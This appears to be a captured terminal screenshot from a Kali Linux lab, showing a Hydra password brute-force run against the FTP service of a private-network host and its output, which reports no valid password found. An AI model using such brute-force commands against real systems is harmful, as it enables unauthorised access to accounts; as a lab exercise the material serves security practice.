 ┌──(kali㉿kali)-[~]
└─$ hydra -l gcs -P /usr/share/wordlists/wfuzz/general/common.txt ftp://10.0.2.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 18:15:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 951 login tries (l:1/p:951), ~60 tries per task
[DATA] attacking ftp://10.0.2.10:21/
[STATUS] 697.00 tries/min, 697 tries in 00:01h, 254 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-20 18:16:34